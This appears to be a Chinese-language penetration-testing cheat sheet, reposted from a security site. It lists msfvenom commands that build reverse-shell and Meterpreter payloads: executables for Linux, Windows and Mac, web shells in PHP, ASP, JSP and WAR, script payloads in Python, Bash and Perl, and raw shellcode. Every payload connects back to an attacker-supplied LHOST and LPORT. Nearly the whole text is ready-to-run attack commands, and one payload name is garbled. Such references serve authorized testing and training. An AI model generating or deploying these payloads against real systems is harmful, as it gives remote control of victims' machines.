
* shell #进入手机的bash shell
获取命令行shell
msfvenom -l 列出所有模块,攻击载荷
Binaries
linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86ell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
Linux Based Shellcode
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Windows Based Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Mac Based Shellcode
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>参考文章:
1.https://blog.csdn.net/qq_41514928/article/details/83108530
文章来源: http://xz.aliyun.com/t/8337
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh